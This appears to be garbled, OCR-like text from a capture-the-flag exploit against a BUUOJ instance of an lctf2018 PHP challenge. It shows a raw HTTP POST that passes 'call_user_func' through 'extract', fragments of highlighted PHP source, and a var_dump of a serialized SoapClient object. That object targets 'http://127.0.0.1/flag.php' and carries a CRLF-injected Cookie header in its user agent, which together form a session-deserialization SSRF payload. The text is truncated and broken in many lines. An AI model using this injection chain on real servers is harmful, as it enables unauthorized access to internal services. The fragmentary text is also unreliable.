 POST /?f=extract HTTP/1.1
Host: 41260907-2010-4872-b6bd-a743669d05ca.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://41260907-2010-4872-b6bd-a743669d05ca.node5.buuoj.cn:81
Connection: close
Referer: http://41260907-2010-4872-b6bd-a743669d05ca.node5.buuoj.cn:81/
Cookie: PHPSESSID=imdi40g9pe90843hcjf5704ip4
Upgrade-Insecure-Requests: 1
Priority: u=1
b=call_user_func
#0000BB">var_dump</span><span style="color: #00770
style="color: #0000BB">$_SESSION</span><span style
style="color: #0000BB">$a&nbsp;</span><span style=
#007700">=&nbsp;array(</span><span style="color: #
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #0077
style="color: #DD0000">'welcome_to_the_lctf2018'
#007700">);<br /></span><span style="color: #0000B
style="color: #007700">(</span><span style="color:
style="color: #007700">,&nbsp;</span><span style="
style="color: #007700">);<br /></span><span style=
</span>
</code>array(1) {
["a:1:{s:4:"name";s:223:""]=>
object(SoapClient)#1 (9) {
["uri"]=>
string(3) "123"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(53) "DMIND
Cookie: PHPSESSID=ug2b5h4cq2vn3jn1ud543nfme4